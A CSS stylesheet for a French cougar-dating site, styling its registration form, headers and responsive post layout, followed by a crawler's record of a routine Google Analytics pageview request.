#ez-register-form-cgu {
	magrin: 0;
	padding: 0;
	vertical-align: top;
	float: left
}
#ez-register-form .full .cgu-label a {
	magrin: 0;
	padding: 0;
	font-size: 11px;
	color: #F31386
}
#ez-register-form .full .cgu-label p {
	magrin: 0;
	padding: 0;
	font-size: 11px;
	color: #333
}
.checkbox, .radio {
	display: inline
}
#ez-register-form .full .cgu-label .errors {
	margin-top: 20px
}
.ez-register-form-container button {
	font-size:1.5em !important;
}
.mymobiform {
	display: none;
	visibility: hidden
}
#baseline {
	display: block;
	font-size: 3.5em
}
header.major p {
	font-size: 2.4em;
	margin: 20px auto 40px;
	line-height: 1.6em
}
@media only screen and (max-width:1199px) {
.content-area {
	width: 550px;
	float: left
}
.masonry-layout .hentry {
	width: 283px
}
.header-text {
	font-size: 68px
}
}
@media only screen and (max-width:1024px) {
.header-clone, .large-header, .main-navigation {
	display: none
}
.mobile-nav, .small-header {
	display: block
}
.site-header, .site-header.has-header {
	position: relative!important;
	background-color: #1C1E21
}
.header-scrolled .site-title a, .header-scrolled a {
	color: #fff
}
.header-text {
	font-size: 52px
}
}
@media only screen and (max-width:991px) {
.content-area, .widget-area {
	width: 100%
}
.masonry-layout .hentry {
	width: 330px
}
}
@media only screen and (max-width:767px) {
.masonry-layout .hentry {
	width: 100%;
	max-width: 380px;
	margin: 0 0 15px
}
.posts-layout.masonry {
	display: table;
	margin-left: auto;
	margin-right: auto;
	width: 100%!important;
	max-width: 380px
}
.header-text {
	font-size: 38px
}
h1 {
	font-size: 24px!important
}
h2 {
	font-size: 20px!important
}
h3 {
	font-size: 18px!important
}
#baseline, header.major h2 {
	font-size: 1.8em;
	line-height: 1.6em
}
header.major p {
	font-size: 1.4em
}
}
@media only screen and (max-width:600px) {
.mythumb, .mythumb img {
	width: 100%
}
.site-header .container {
	display: block
}
.site-branding {
	text-align: center;
	padding: 0
}
.slicknav_menu {
	clear: both;
	text-align: center
}
.header-text {
	font-size: 22px
}
.header-button {
	padding: 5px 10px;
	font-size: 12px
}
.header-buttons {
	margin-top: 15px
}
.header-info {
	top: 15%
}
.entry-thumb {
	margin-bottom: 15px
}
.entry-thumb, .has-post-thumbnail .inner-content {
	width: 100%;
	padding: 0
}
.list-meta {
	position: relative;
	bottom: auto;
	right: auto;
	text-align: center
}
.list-meta .posted-on {
	margin-bottom: 5px
}
.hentry {
	padding: 15px;
	margin-bottom: 15px
}
.list-meta .posted-on, .list-meta .read-more {
	float: none;
	display: inline-block;
	padding: 5px 10px
}
h1 {
	font-size: 20px!important
}
h2 {
	font-size: 18px!important
}
h3 {
	font-size: 16px!important
}
.mythumb {
	display: inline-block;
	margin: 0 auto 40px
}
#baseline, header.major h2 {
	font-size: 1.8em;
	line-height: 1.6em
}
header.major p {
	font-size: 1.4em
}
}
@media only screen and (max-width:550px) {
#myactions, .mymobiform {
	clear: both;
	display: block;
	font-size: 30px;
	text-align: center;
	visibility: visible
}
.myclic {
	display: table;
	margin: 15px;
	text-align: center;
	width: 100%;
	font-weight: 700
}
#baseline, header.major h2 {
	font-size: 2em;
	line-height: 2em
}
header.major p {
	font-size: 1.4em
}
}
@media only screen and (max-width:320px) {
.mythumb, .mythumb img {
	width: 100%
}
.header-text {
	font-size: 16px
}
.mythumb {
	display: inline-block;
	margin: 0 auto 40px
}
}
a.skip-main {
	left: -999px;
	position: absolute;
	top: auto;
	width: 1px;
	height: 1px;
	overflow: hidden;
	z-index: -999
}
a.skip-main:active, a.skip-main:focus {
	color: #2b2d3a;
	background-color: #F0F0F0;
	left: auto;
	top: auto;
	width: 30%;
	height: auto;
	overflow: auto;
	margin: 10px 35%;
	padding: 5px;
	border-radius: 15px;
	border: 2px solid #E81D62;
	text-align: center;
	font-size: 1.2em;
	z-index: 999
}
.quicktags, .search {
	background-color: transparent;
}
#main ul {
	margin-left: 25px;
}
.asuivre {
	font-size: 3.5em;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2060596542&t=pageview&_s=1&dl=https%3A%2F%2Fwww.maxicougar.com%2Fun-moteur-de-recherche-dannonces-cougars%2F&ul=en-us%40posix&dt=Un%20moteur%20de%20recherche%20d%E2%80%99annonces%20cougars%20%E2%80%93%20Maxicougar.com&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1461130464&gjid=759214228&cid=534687677.1769459932&tid=UA-41131248-11&_gid=2051580481.1769459932&_r=1&_slc=1&z=1967051157
body_size: -451
content:
2,cG-7VSERJ0VJK